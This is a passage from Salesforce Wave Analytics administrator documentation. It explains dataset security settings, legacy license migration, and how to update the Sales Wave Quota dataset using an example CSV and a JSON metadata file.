## <span id="page-3611-0"></span>Wave Analytics Security Implementation Guide

Wave Analytics has different levels of security that your organization can implement to ensure that the right user has access to the right data.



- **•** The administrator can implement object-level and field-level security to control access to Salesforce data. For example, the administrator can restrict access to prevent the dataflow from loading sensitive Salesforce data into datasets. This document describes how Wave Analytics uses object-level and field-level security on Salesforce data and how to configure permissions on Salesforce objects and fields.
- **•** Dataset owners can implement row-level security on each dataset that they create to restrict access to it's records. If a dataset does not have row-level security, users who have access to the dataset can view all records. This document describes how to configure row-level security on datasets and provides some sample implementations based on datasets created from Salesforce data and external data.
- **•** App owners, administrators, and users granted manager access to an app control access to datasets, lenses, and dashboards within apps. This document describes the different levels of access for apps and how to share datasets, lenses, dashboards in an app with other users.

Note: Wave Analytics doesn't synchronize with sharing that's configured in Salesforce. Instead, you configure security separately  $\sqrt{2}$ in Wave Analytics. Wave Analytics provides a robust row-level security feature that enables you to model many different types of access controls on datasets.

For complete information about implementing Wave Analytics security, see [Wave Analytics Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf).

## <span id="page-3612-0"></span>Salesforce Data Access in Wave Analytics

Wave Analytics requires access to Salesforce data when extracting the data and also when the data is used as part of row-level security. Wave Analytics gains access to Salesforce data based on permissions of two internal Wave Analytics users: Integration User and Security User.

Wave Analytics uses the permissions of the Integration User to extract data from Salesforce objects and fields when a dataflow job runs. Because the Integration User has View All Data access, consider restricting access to particular objects and fields that contain sensitive data. If the dataflow is configured to extract data from an object or field on which the Integration User does not have permission, the dataflow job fails.

When you query a dataset that has row-level security based on the User object, Wave Analytics uses the permissions of the Security User to access the User object and its fields. The Security User must have at least read permission on each User object field included in a predicate. A predicate is a filter condition that defines row-level security for a dataset. By default, the Security User has read permission on all standard fields of the User object. If the predicate is based on a custom field, then grant the Security User read access on the field. If the Security User does not have read access on all User object fields included in a predicate expression, an error appears when you try to query the dataset using that predicate.

#### [Control Access to Salesforce Objects and Fields](#page-3612-1)

Wave Analytics requires access to Salesforce data when extracting the data and also when the data is used as part of row-level security. Configure the permissions of the Integration User on Salesforce objects and fields to control the dataflow's access to Salesforce data. Configure the permissions of the Security User to enable row-level security based on custom fields of the User object.

#### <span id="page-3612-1"></span>SEE ALSO:

[Control Access to Salesforce Objects and Fields](#page-3612-1)

### Control Access to Salesforce Objects and Fields

Wave Analytics requires access to Salesforce data when extracting the data and also when the data is used as part of row-level security. Configure the permissions of the Integration User on Salesforce objects and fields to control the dataflow's access to Salesforce data. Configure the permissions of the Security User to enable row-level security based on custom fields of the User object.

When configuring permissions for the Integration User or Security User, make changes to a cloned version of the user profile.

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and then select the user profile.

For the Integration User, select the Analytics Cloud Integration User profile. For the Security User, select the Analytics Cloud Security User profile.

- **2.** Click **Clone** to clone the user profile.
- **3.** Name and save the cloned user profile.
- **4.** Click **Object Settings**.
- **5.** Click the name of the Salesforce object.
- **6.** Click **Edit**.
	- **a.** To enable permission on the object, select **Read** in the Object Permissions section.
	- **b.** To enable permission on a field of the object, select **Read** for the field in the Field Permissions section.

Note: You can't change the permissions on standard fields of the User object.

#### USER PERMISSIONS

#### **To clone a user profile:**

**•** "Manage Profiles and Permission Sets"

#### **To edit object permissions:**

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

- **7.** Save the object settings.
- **8.** Assign the cloned user profile to the Integration User or Security User.
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **b.** Select the user to which you want to assign the user profile.
	- **c.** Click **Edit**.
	- **d.** In the Profile field, select the user profile.
	- **e.** Click **Save**.
- <span id="page-3613-0"></span>**9.** Verify that the Integration User or Security User has the right permissions on fields of the objects.

## Set up the Wave Analytics Platform With Licenses Purchased Before October 20, 2015

If you purchased Wave Analytics Builder or Explorer licenses before October 20, 2015, you can continue to use your licenses to set up the Wave plaform for users in your organization or you can migrate to the new single-user Wave Analytics platform license.

Note: This information applies only to customers who purchased Wave Analytics licenses before October 20, 2015, and continue  $\mathbb{Z}$ to use the Analytics Cloud Builder or Analytics Cloud Explorer permission set licenses after that without migrating to the new Analytics Cloud Wave Platform license. If you purchased Wave on or after October 20, 2015, go to [Wave Platform Setup.](#page-3601-0)

Important: If you're migrating from the previous Analytics Cloud Builder or Analytics Cloud Explorer platform licenses to the single-user Wave Analytics platform license, read [Migrating From Wave Licenses Purchased Before 10/20/2015 to New Wave](#page-3615-0) [Platform Licenses](#page-3615-0).

## The Analytics Cloud Wave Platform License

Analytics Cloud Wave Platform license purchased before October 20, 2015, enable you to turn on Wave Analytics for your organization. Each previous Wave Platform license is contractually limited to a maximum of 400 users. If you need more than 400 users, you can purchase additional Wave Platform licenses.

Each previous Wave Platform license enables you to:

- **•** Store up to 250,000,000 rows in your final registered datasets.
- **•** Run up to 50 concurrent queries in Wave Analytics.

## The Analytics Cloud Permission Set Licenses

Each user needs an Analytics Cloud permission set license to use the product. The permission set license defines what user permissions can be assigned to the user. The administrator assigns permission set licenses to users.

As part of Wave Analytics platform licenses sold before October 20, 2015, Salesforce provides the following permission set licenses:

- **•** Analytics Cloud Builder permission set license enables users to access all Wave Analytics features.
- **•** Analytics Cloud Explorer permission set license enables users to upload external data to Wave Analytics and explore data.

Here are Wave Analytics user permissions included with each permission set license.



 $\bullet$ Note: When you create permission sets for Wave users, selecting any of the other Wave Analytics permissions automatically enables the "Wave Analytics" permission.

You can assign previous Wave Analytics permission set licenses along with any of the following Salesforce user licenses:

- **•** Force.com (app subscription)
- **•** Force.com (one app)
- **•** Full CRM
- **•** Salesforce Platform
- **•** Salesforce Platform One

SEE ALSO:

[Migrating From Wave Licenses Purchased Before 10/20/2015 to New Wave Platform Licenses](#page-3615-0)

## <span id="page-3615-0"></span>Migrating From Wave Licenses Purchased Before 10/20/2015 to New Wave Platform Licenses

To complete migration from previous Analytics Cloud Builder and Analytics Cloud Explorer licenses purchased before October 20, 2015, to the new Analytics Cloud - Wave Analytics Platform license, you may need to set up Wave users in your organization with new permission sets.

When Salesforce provisions your organization with the new Analytics Cloud - Wave Analytics Platform license, you may have to set up some users with the new license.

- **Builder license users.** Users who access Wave with the Analytics Cloud Builder permission set license should be able to continue to use the Wave Analytics platform without any additional setup. The Builder license is simply renamed Analytics Cloud - Wave Analytics Platform, and you'll see that permission set license in Salesforce Setup.
- **Explorer license users.** During the new license provisioning process, Salesforce may remove the Analytics Cloud Explorer license from your org. If that's the case, you'll see the new Analytics Cloud - Wave Platform license instead of the Explorer license and you have to set up users with that license. If the Explorer permission set license is still visible, you do not have to repeat the setup process for Explorer users.

If users in your organization require you to set them up with the new Analytics Cloud - Wave Platform license—even if they used Wave with a previous license—follow the steps in [Wave Platform Setup](#page-3601-0) on page 3594. You need to assign them the new permission set license, create one or more new permission sets, and assign the permission sets to users.

# Update the Sales Wave Quota (Target) Dataset

If you answer "yes" to the configuration wizard question about whether your business tracks quotas at the user level, you need to update the Sales Wave Quota dataset so the app includes quotas data for your team.

When you create the Sales Wave app, a Quota (Target) dataset is created along with the app. To explore how team members are tracking to their monthly, quarterly, or annual quotas in Sales Wave, you need to update the Quota dataset by completing the following steps. You can also watch the video  $\bullet$  [Create the Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) which covers the steps described here.

Note: When you work with .CSV files you want to import to Sales Wave, create and open them using only a UTF-8-compliant text editor. Opening them in Microsoft Excel or other spreadsheet software reformats .CSV files and makes them unusable in Sales Wave

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"
- Note: If your business doesn't track quotas at the user level, you can skip this step. You only need to complete this if you answer "yes" to the configuration wizard question about whether your business tracks quotas at the user level.
- **1.** Create a .CSV file to include the following fields, in this order: QuotaAmount, StartDate (in yyyy-mm-dd format), OwnerName, and Username. Field names are case sensitive and must appear in your file exactly as shown here. For an example, see [Sales Wave Example](#page-3561-0) [.CSV File.](#page-3561-0)
- **2.** Save the file to a location that you can easily remember.
- **3.** In Salesforce, go to the Wave Analytics home page and find the Quota (Target) dataset.
- **4.** Hover over the dataset, then click **Edit**.

**5.** Salesforce displays the dataset editing screen for the Quota dataset. From the Update Data section, select **Select file or drag file**



**6.** In the dialog box that opens, navigate to the .CSV file you created in Step 1, and double-click it.

#### **7.** Click **Update Dataset**.

- **8.** If your fiscal period is different than calendar period, that is if it starts another date besides January 1, you also need to update the Quota Metadata file.
	- **a.** Copy the JSON from [Sales Wave Quota Dataset JSON File](#page-3562-0) and paste it into a text editor of your choice.
	- **b.** Change the value of "fiscalMonthOffset" from 4 to a number that represents the month your fiscal period starts. In Sales Wave metadata, the numeral "0" stands for January, "1" stands for February, and so on up to "11," which stands for December.
	- **c.** Save the file to your desktop and upload it to Sales Wave by dragging it to **Select file or drag file here...** in the Add Metadata File (JSON) section of the dataset editing screen.

#### **d.** Click **Update Dataset**.

- **9.** After uploading your quota data, re-run the dataflow to update the dashboards.
	- **a.** Click the Gear menu at the upper right of the Sales Wave screen and select Data Monitor.



**b.** Select Dataflow view from the menu at the top left of the Data Monitor screen.



**c.** Find your app; you may have to scroll down the page. Open the menu located on the far right of the screen next to the app icon and name, and click



it. The dataflow assures that Sales Wave has your company's latest sales data. You can learn more about dataflows from [Schedule](https://help.salesforce.com/HTViewHelpDoc?id=bi_app_sales_wave_schedule_dataflow.htm&language=en_US) [the Sales Wave App Daily Dataflow](https://help.salesforce.com/HTViewHelpDoc?id=bi_app_sales_wave_schedule_dataflow.htm&language=en_US).

#### [Sales Wave Example .CSV File](#page-3561-0)

Here's an example of the .CSV file you create to update the Sales Wave app Quota (Target) dataset.

[Sales Wave Quota Dataset JSON File](#page-3562-0)

Use this file to update the Sales Wave Quota dataset with your fiscal year start date if it's not January 1.

## Sales Wave Example .CSV File

Here's an example of the .CSV file you create to update the Sales Wave app Quota (Target) dataset.

Note: This file is for example purposes only. Create a unique .CSV file with quota data for members of your team including the  $\vert \mathcal{A} \vert$ following fields:

**•** QuotaAmount

- **•** StartDate
- **•** OwnerName
- **•** Username

Create the file using a UTF-8 compliant text editor, and do not open the file with Microsoft Excel or another spreadsheet application. Field names are case sensitive and must appear in your file exactly as shown here.

See [Update the Sales Wave Quota \(Target\) Dataset](#page-3559-0) on page 3608.

#### Example:

```
QuotaAmount,StartDate,OwnerName,Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
```
## Sales Wave Quota Dataset JSON File

Use this file to update the Sales Wave Quota dataset with your fiscal year start date if it's not January 1.

Copy the contents of this file into an editor of your choice and change the "fiscalMonthOffset" value (shown in **bold**) to the month your fiscal period begins. In Sales Wave metadata, the numeral "0" stands for January, "1" stands for February, and so on up to "11," which stands for December. In the code below, the number is set to "4", which stands for May. Use the number that represents the month your fiscal period begins. Then save the file and upload it to Sales Wave following the instructions in [Update the Sales Wave](#page-3559-0) [Quota \(Target\) Dataset.](#page-3559-0)

```
{
    "objects": [
        {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota csv",
```

```
"fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                     "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                {
                     "fullyQualifiedName": "OwnerName",
                    "name": "OwnerName",
                    "type": "Text",
                    "label": "OwnerName"
                },
                {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                    "type": "Text",
                     "label": "Username"
                }
            ]
        }
   ]
}
```
## Data Integration

You can integrate Salesforce data and external data into Wave Analytics to enable users to explore and visualize the data with explorer and designer. External data is data that resides outside of Salesforce, such as data from outside applications and spreadsheets.

When you load data into Wave Analytics, you load it into datasets. A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form.

You can use the following methods to create datasets in Wave Analytics.





#### **[Datasets](#page-3621-0)**

A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form. For each platform license, your organization can have a maximum of 250 million rows of data stored for all registered datasets combined.

#### [Create Datasets with a Dataflow](#page-3626-0)

You can use a dataflow to create one or more datasets based on data from Salesforce objects or existing datasets.

#### [Transformations for Wave Dataflows](#page-3634-0)

A transformation refers to the manipulation of data. You can add transformations to a dataflow to extract data from Salesforce objects or datasets, transform datasets that contain Salesforce or external data, and register datasets.

#### [Create a Dataset with the Dataset Builder](#page-3697-0)

You can use the dataset builder to create a single dataset based on data from one or more Salesforce objects. The dataset builder generates and appends the associated JSON to the dataflow definition file. The dataset is created the next time the dataflow runs. The data in the dataset refreshes each time the dataflow runs. You can also edit the dataflow definition file to add transformations that manipulate the dataset.

#### [Optimize Your Dataflows with Replication](#page-3700-0)

Replication decouples the extract of Salesforce data from your dataflows, letting you run it on a separate schedule. By scheduling these extracts ahead of time, your dataflow has less to do and runs faster. To lighten the load even more, replication extracts Salesforce data incrementally by default, meaning that only data that's changed gets extracted.

#### [Wave Connector for Excel Data](#page-3625-0)

The Salesforce Wave Connector makes it easy to import data from Microsoft Excel 2013 to Wave Analytics.

#### [Create a Dataset with External Data](#page-3712-0)

You can either upload external data through the user interface or through the External Data API to create a dataset. When you upload an external data file (in .csv, .gz, or .zip format), you can also provide a metadata file. A metadata file contains metadata attributes that describe the structure of the data in the external data file. If you upload a .csv from the user interface, Wave Analytics automatically generates the metadata file, which you can preview and change. If you do not provide a metadata file, Wave Analytics imports all external data file columns as dimensions.

#### [Edit a Dataset](#page-3718-0)

You can edit a dataset to change the dataset name, app, security predicate, or extended metadata (XMD) file associated with the dataset. For datasets created from an external data file, you can also upload a new external data file or metadata file to update the data or metadata.

#### [Delete a Dataset](#page-3721-0)

Delete unnecessary datasets from your My Private App or in shared apps on which you have at least Editor access. Removing datasets reduces clutter and helps you avoid reaching your org's limit for rows across registered datasets.

#### [Create Datasets with Recipes in Data Prep \(Beta\)](#page-3721-1)

Data prep gives you user interface tools for managing, monitoring, and creating datasets. Using recipes, you can combine data from multiple datasets or objects, remove fields, and transform field values right within the data manager.

#### [Row-Level Security for Datasets](#page-3733-0)

If a Wave Analytics user has access to a dataset, they have access to all records in the dataset, by default. However, you can implement row-level security on a dataset to restrict access to records. Some records might contain sensitive data that shouldn't be accessible by everyone.

#### <span id="page-3621-0"></span>[Predicate Expression Syntax for Datasets](#page-3756-0)

You must use valid syntax when defining the predicate expression.

## **Datasets**

